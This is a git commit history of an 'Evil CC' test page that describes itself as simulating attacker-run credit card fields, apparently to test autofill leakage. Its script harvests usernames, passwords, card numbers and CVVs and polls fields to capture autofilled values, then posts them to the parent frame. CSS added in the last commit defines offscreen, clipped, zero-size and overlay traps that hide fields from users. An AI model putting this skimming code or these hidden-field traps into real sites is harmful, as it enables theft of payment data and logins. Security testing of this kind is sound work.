
==== cc.html @ dd27995a "Innitial commit: adding evil site" ====
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Evil CC</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="assets/css/styles.css">
</head>

<body>
    <main class="container py-4">
        <div class="row justify-content-center">
            <div class="col-md-8">
                <div class="card">
                    <div class="card-body">
                        <h5 class="card-title">Evil CC form</h5>
                        <form id="ccForm">
                            <div class="mb-3">
                                <label class="form-label">Card number</label>
                                <input autocomplete="cc-number" name="cc-number" type="text" class="form-control">
                            </div>
                            <div class="mb-3">
                                <label class="form-label">Expiry</label>
                                <input autocomplete="cc-exp" name="cc-exp" type="text" class="form-control">
                            </div>
                        </form>
                        <div class="mt-3 small text-muted">This page simulates attacker-run credit card fields.</div>
                    </div>
                </div>
            </div>
        </div>
    </main>


    <script>
        window.addEventListener('message', (ev) => {
            const d = ev.data; if (!d) return;
            if (d.cmd === 'prefill-cc') {
                document.querySelector('#ccForm [name="cc-number"]').value = d.cc || '';
                document.querySelector('#ccForm [name="cc-exp"]').value = d.exp || '';
                parent.postMessage({ cmd: 'iframe-log', msg: 'cc prefilled by host postMessage' }, '*');
            }
        });
    </script>
</body>

</html>

==== commit a5f097a2: "Adding CVV field to cc form" ====
--- a/cc.html
+++ b/cc.html
@@ -25,6 +25,11 @@
                                 <label class="form-label">Expiry</label>
                                 <input autocomplete="cc-exp" name="cc-exp" type="text" class="form-control">
                             </div>
+                            <div class="mb-3">
+                                <label class="form-label">CVV/CVC</label>
+                                <input autocomplete="cvv/cvc" name="cvv/cvc" type="text" class="form-control"
+                                    placeholder="###">
+                            </div>
                         </form>
                         <div class="mt-3 small text-muted">This page simulates attacker-run credit card fields.</div>
                     </div>

==== commit 64f8b795: "Adding placeholders in field fore CC form" ====
--- a/cc.html
+++ b/cc.html
@@ -19,11 +19,11 @@
                         <form id="ccForm">
                             <div class="mb-3">
                                 <label class="form-label">Card number</label>
-                                <input autocomplete="cc-number" name="cc-number" type="text" class="form-control">
+                                <input autocomplete="cc-number" name="cc-number" type="text" class="form-control" placeholder="4111 1111 1111 1111">
                             </div>
                             <div class="mb-3">
                                 <label class="form-label">Expiry</label>
-                                <input autocomplete="cc-exp" name="cc-exp" type="text" class="form-control">
+                                <input autocomplete="cc-exp" name="cc-exp" type="text" class="form-control" placeholder="MM/YY">
                             </div>
                             <div class="mb-3">
                                 <label class="form-label">CVV/CVC</label>

==== commit efb4456f: "Adding submit button to EvilSite pages" ====
--- a/cc.html
+++ b/cc.html
@@ -27,8 +27,11 @@
                             </div>
                             <div class="mb-3">
                                 <label class="form-label">CVV/CVC</label>
-                                <input autocomplete="cvv/cvc" name="cvv/cvc" type="text" class="form-control"
+                                <input autocomplete="cvv/cvc" name="cvv" type="text" class="form-control"
                                     placeholder="###">
+                            </div>
+                            <div>
+                              <button type="submit" class="btn" style="background-color: #078b33;color:#dfe7e2">Submit</button>
                             </div>
                         </form>
                         <div class="mt-3 small text-muted">This page simulates attacker-run credit card fields.</div>
@@ -40,15 +43,110 @@
 
 
     <script>
-        window.addEventListener('message', (ev) => {
-            const d = ev.data; if (!d) return;
-            if (d.cmd === 'prefill-cc') {
-                document.querySelector('#ccForm [name="cc-number"]').value = d.cc || '';
-                document.querySelector('#ccForm [name="cc-exp"]').value = d.exp || '';
-                parent.postMessage({ cmd: 'iframe-log', msg: 'cc prefilled by host postMessage' }, '*');
-            }
-        });
-    </script>
+(function() {
+  // Determin parent origin from referrer 
+  let parentOrigin = '*';
+  try {
+    if (document.referrer) parentOrigin = new URL(document.referrer).origin || '*';
+  } catch(e) {}
+
+  function post(event, payload) {
+    window.parent.postMessage({
+      source: 'EvilSite',
+      event,
+      payload,
+      path: location.pathname,
+      ts: Date.now()
+    }, parentOrigin);
+  }
+
+  // Handshake when iframe is ready
+  function ready() { post('EVIL_READY', { title: document.title }); }
+  if (document.readyState === 'complete' || document.readyState === 'interactive') {
+    setTimeout(ready, 0);
+  } else {
+    window.addEventListener('DOMContentLoaded', ready);
+  }
+
+  // Response to parent ping 
+  window.addEventListener('message', (ev) => {
+    if (!ev || !ev.data) return;
+    if (ev.data.type === 'PING_PARENT') {
+      post('PONG_IFRAME', { receivedTs: Date.now() });
+    }
+  });
+
+  // Helper: find potential fields
+  function findFields() {
+    // Generaln set
+    const selectors = [
+      'input[type="text"]',
+      'input[type="email"]',
+      'input[type="password"]',
+      'input[autocomplete="username"]',
+      'input[autocomplete="current-password"]',
+      'input[autocomplete="cc-name"]',
+      'input[autocomplete="cc-number"]',
+      'input[autocomplete="cc-exp"], input[autocomplete="cc-exp-month"], input[autocomplete="cc-exp-year"]',
+      'input[autocomplete="cc-csc"], input[autocomplete="cc-cvc"], input[autocomplete="cc-cvv"]'
+    ].join(',');
+
+    const all = Array.from(document.querySelectorAll(selectors));
+    // standard names of fields
+    const byName = ['username','email','login','password','cc-name','ccnumber','cc-number','cardnumber','cvc','cvv','exp','expiry','cc-exp']
+      .flatMap(n => Array.from(document.getElementsByName(n)));
+    const set = new Set([...all, ...byName]);
+    return Array.from(set);
+  }
+
+  // Event listeners 
+  function wireEvents(el) {
+    ['input','change'].forEach(ev =>
+      el.addEventListener(ev, () => {
+        post('FIELD_CHANGED', { name: el.name || el.id || null, value: el.value || '' });
+      })
+    );
+  }
+
+  // Polling – to catch autofill 
+  const lastValues = new WeakMap();
+  function snapshotAndReport() {
+    const fields = findFields();
+    const data = {};
+    let anyChange = false;
+    fields.forEach(el => {
+      const key = el.name || el.id || el.getAttribute('autocomplete') || el.type || 'field';
+      const val = el.value || '';
+      const prev = lastValues.get(el);
+      if (prev !== val) {
+        lastValues.set(el, val);
+        anyChange = true;
+      }
+      data[key] = val;
+    });
+    if (anyChange) {
+      post('FORM_SNAPSHOT', { data });
+    }
+  }
+
+  // Start polling: 500ms
+  const pollId = setInterval(snapshotAndReport, 500);
+
+  // Loguj submit(e)
+  Array.from(document.forms).forEach(f => {
+    f.addEventListener('submit', () => {
+      const payload = {};
+      Array.from(new FormData(f).entries()).forEach(([k, v]) => payload[k] = v);
+      post('FORM_SUBMIT', { payload });
+    }, { capture: true });
+  });
+
+  // First snipet after load
+  setTimeout(snapshotAndReport, 200);
+})();
+</script>
+
+
 </body>
 
 </html>

==== commit fd17e931: "Add EvilSite autofill traps and instrumentation" ====
--- a/cc.html
+++ b/cc.html
@@ -1,152 +1,51 @@
-<!doctype html>
+﻿<!doctype html>
 <html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Evil CC</title>
+  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">
+  <link rel="stylesheet" href="assets/css/styles.css">
+</head>
+<body>
+  <main class="container py-4">
+    <div class="row justify-content-center">
+      <div class="col-md-8">
+        <div class="card">
+          <div class="card-body">
+            <h5 class="card-title">Evil CC form</h5>
+            <form id="ccForm" autocomplete="on">
+              <div class="mb-3">
+                <label for="evil-cc-number" class="form-label">Card number</label>
+                <input id="evil-cc-number" autocomplete="cc-number" name="cc-number" type="text" class="form-control" placeholder="4111 1111 1111 1111" inputmode="numeric">
+              </div>
+              <div class="mb-3">
+                <label for="evil-cc-exp" class="form-label">Expiry</label>
+                <input id="evil-cc-exp" autocomplete="cc-exp" name="cc-exp" type="text" class="form-control" placeholder="MM/YY">
+              </div>
+              <div class="mb-3">
+                <label for="evil-cc-csc" class="form-label">CVV/CVC</label>
+                <input id="evil-cc-csc" autocomplete="cc-csc" name="cvv" type="text" class="form-control" placeholder="###" inputmode="numeric">
+              </div>
+              <button type="submit" class="btn btn-evil">Submit</button>
+            </form>
+            <div class="mt-3 small text-muted">This page simulates attacker-run credit card fields.</div>
+          </div>
+        </div>
 
-<head>
-    <meta charset="utf-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    <title>Evil CC</title>
-    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">
-    <link rel="stylesheet" href="assets/css/styles.css">
-</head>
+        <div class="card mt-3">
+          <div class="card-body">
+            <h6 class="card-title">Local instrumentation log</h6>
+            <div id="localLog" class="local-log"></div>
+          </div>
+        </div>
+      </div>
+    </div>
+  </main>
 
-<body>
-    <main class="container py-4">
-        <div class="row justify-content-center">
-            <div class="col-md-8">
-                <div class="card">
-                    <div class="card-body">
-                        <h5 class="card-title">Evil CC form</h5>
-                        <form id="ccForm">
-                            <div class="mb-3">
-                                <label class="form-label">Card number</label>
-                                <input autocomplete="cc-number" name="cc-number" type="text" class="form-control" placeholder="4111 1111 1111 1111">
-                            </div>
-                            <div class="mb-3">
-                                <label class="form-label">Expiry</label>
-                                <input autocomplete="cc-exp" name="cc-exp" type="text" class="form-control" placeholder="MM/YY">
-                            </div>
-                            <div class="mb-3">
-                                <label class="form-label">CVV/CVC</label>
-                                <input autocomplete="cvv/cvc" name="cvv" type="text" class="form-control"
-                                    placeholder="###">
-                            </div>
-                            <div>
-                              <button type="submit" class="btn" style="background-color: #078b33;color:#dfe7e2">Submit</button>
-                            </div>
-                        </form>
-                        <div class="mt-3 small text-muted">This page simulates attacker-run credit card fields.</div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </main>
-
-
-    <script>
-(function() {
-  // Determin parent origin from referrer 
-  let parentOrigin = '*';
-  try {
-    if (document.referrer) parentOrigin = new URL(document.referrer).origin || '*';
-  } catch(e) {}
-
-  function post(event, payload) {
-    window.parent.postMessage({
-      source: 'EvilSite',
-      event,
-      payload,
-      path: location.pathname,
-      ts: Date.now()
-    }, parentOrigin);
-  }
-
-  // Handshake when iframe is ready
-  function ready() { post('EVIL_READY', { title: document.title }); }
-  if (document.readyState === 'complete' || document.readyState === 'interactive') {
-    setTimeout(ready, 0);
-  } else {
-    window.addEventListener('DOMContentLoaded', ready);
-  }
-
-  // Response to parent ping 
-  window.addEventListener('message', (ev) => {
-    if (!ev || !ev.data) return;
-    if (ev.data.type === 'PING_PARENT') {
-      post('PONG_IFRAME', { receivedTs: Date.now() });
-    }
-  });
-
-  // Helper: find potential fields
-  function findFields() {
-    // Generaln set
-    const selectors = [
-      'input[type="text"]',
-      'input[type="email"]',
-      'input[type="password"]',
-      'input[autocomplete="username"]',
-      'input[autocomplete="current-password"]',
-      'input[autocomplete="cc-name"]',
-      'input[autocomplete="cc-number"]',
-      'input[autocomplete="cc-exp"], input[autocomplete="cc-exp-month"], input[autocomplete="cc-exp-year"]',
-      'input[autocomplete="cc-csc"], input[autocomplete="cc-cvc"], input[autocomplete="cc-cvv"]'
-    ].join(',');
-
-    const all = Array.from(document.querySelectorAll(selectors));
-    // standard names of fields
-    const byName = ['username','email','login','password','cc-name','ccnumber','cc-number','cardnumber','cvc','cvv','exp','expiry','cc-exp']
-      .flatMap(n => Array.from(document.getElementsByName(n)));
-    const set = new Set([...all, ...byName]);
-    return Array.from(set);
-  }
-
-  // Event listeners 
-  function wireEvents(el) {
-    ['input','change'].forEach(ev =>
-      el.addEventListener(ev, () => {
-        post('FIELD_CHANGED', { name: el.name || el.id || null, value: el.value || '' });
-      })
-    );
-  }
-
-  // Polling – to catch autofill 
-  const lastValues = new WeakMap();
-  function snapshotAndReport() {
-    const fields = findFields();
-    const data = {};
-    let anyChange = false;
-    fields.forEach(el => {
-      const key = el.name || el.id || el.getAttribute('autocomplete') || el.type || 'field';
-      const val = el.value || '';
-      const prev = lastValues.get(el);
-      if (prev !== val) {
-        lastValues.set(el, val);
-        anyChange = true;
-      }
-      data[key] = val;
-    });
-    if (anyChange) {
-      post('FORM_SNAPSHOT', { data });
-    }
-  }
-
-  // Start polling: 500ms
-  const pollId = setInterval(snapshotAndReport, 500);
-
-  // Loguj submit(e)
-  Array.from(document.forms).forEach(f => {
-    f.addEventListener('submit', () => {
-      const payload = {};
-      Array.from(new FormData(f).entries()).forEach(([k, v]) => payload[k] = v);
-      post('FORM_SUBMIT', { payload });
-    }, { capture: true });
-  });
-
-  // First snipet after load
-  setTimeout(snapshotAndReport, 200);
-})();
-</script>
-
-
+  <script src="assets/js/evil.js"></script>
+  <script>
+    EvilSite.init();
+  </script>
 </body>
-
-</html>+</html>
--- a/assets/css/styles.css
+++ b/assets/css/styles.css
@@ -0,0 +1,102 @@
+:root {
+  --evil-green: #078b33;
+  --evil-bg: #f7fbf7;
+  --evil-border: #dceee1;
+  --evil-log-bg: #0b1220;
+  --evil-log-text: #dbeafe;
+}
+
+body {
+  background: var(--evil-bg);
+}
+
+.card {
+  border-color: var(--evil-border);
+  border-radius: 8px;
+  box-shadow: 0 8px 22px rgba(0, 0, 0, .06);
+}
+
+.btn-evil {
+  background: var(--evil-green);
+  color: #fff;
+  border: 0;
+}
+
+.btn-evil:hover,
+.btn-evil:focus {
+  background: #056f29;
+  color: #fff;
+}
+
+.muted-small {
+  color: #6b7280;
+  font-size: .85rem;
+}
+
+.test-zone {
+  position: relative;
+  min-height: 190px;
+  padding: 12px;
+  border: 1px dashed #b8d8c3;
+  border-radius: 8px;
+  background: #fbfefc;
+}
+
+.offscreen-trap {
+  position: absolute;
+  left: -3000px;
+  width: 260px;
+}
+
+.clipped-trap {
+  position: absolute;
+  width: 1px;
+  height: 1px;
+  overflow: hidden;
+  clip-path: inset(50%);
+}
+
+.zero-trap {
+  width: 0;
+  height: 0;
+  overflow: hidden;
+  border: 0;
+  padding: 0;
+}
+
+.covered-layer {
+  position: relative;
+  min-height: 170px;
+}
+
+.covered-real {
+  position: absolute;
+  inset: 48px 12px auto 12px;
+}
+
+.fake-overlay {
+  position: absolute;
+  inset: 36px 4px auto 4px;
+  z-index: 2;
+  padding: 14px;
+  border: 1px solid #d7e7dc;
+  border-radius: 8px;
+  background: rgba(255, 255, 255, .96);
+  box-shadow: 0 8px 18px rgba(0, 0, 0, .08);
+}
+
+.local-log {
+  min-height: 180px;
+  max-height: 260px;
+  overflow: auto;
+  padding: 10px;
+  border-radius: 8px;
+  background: var(--evil-log-bg);
+  color: var(--evil-log-text);
+  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, monospace;
+  font-size: 13px;
+}
+
+.log-line {
+  margin-bottom: 6px;
+}
